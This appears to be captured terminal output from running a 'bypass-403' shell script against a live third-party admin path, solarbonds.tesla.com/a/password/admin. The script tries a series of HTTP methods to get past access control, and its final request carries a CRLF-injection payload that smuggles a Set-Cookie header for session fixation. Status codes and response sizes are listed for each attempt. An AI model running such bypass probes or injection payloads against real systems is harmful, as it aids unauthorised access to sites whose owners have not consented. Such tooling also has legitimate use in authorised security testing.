 0:01:47 X storenth ~/opensource/bypass-403 main ./bypass-403.sh https://solarbonds.tesla.com/a/password admin
[404],4890 GET --> https://solarbonds.tesla.com/a/password/admin
[411],223 POST --> https://solarbonds.tesla.com/a/password/admin
[411],223 PUT --> https://solarbonds.tesla.com/a/password/admin
[400],216 CONNECT --> https://solarbonds.tesla.com/a/password/admin
[411],223 PATCH --> https://solarbonds.tesla.com/a/password/admin
[200],1339 OPTIONS --> https://solarbonds.tesla.com/a/password/admin
[404],0 HEAD --> https://solarbonds.tesla.com/a/password/admin
[403],294 TRACE --> https://solarbonds.tesla.com/a/password/admin
[400],216 TRACK --> https://solarbonds.tesla.com/a/password/admin
[403],385 GET --> https://solarbonds.tesla.com/a/password/admin%0d%0aSet-Cookie:%20ASPSESSIONIDACCBBTCD=SessionFixed%0d%0a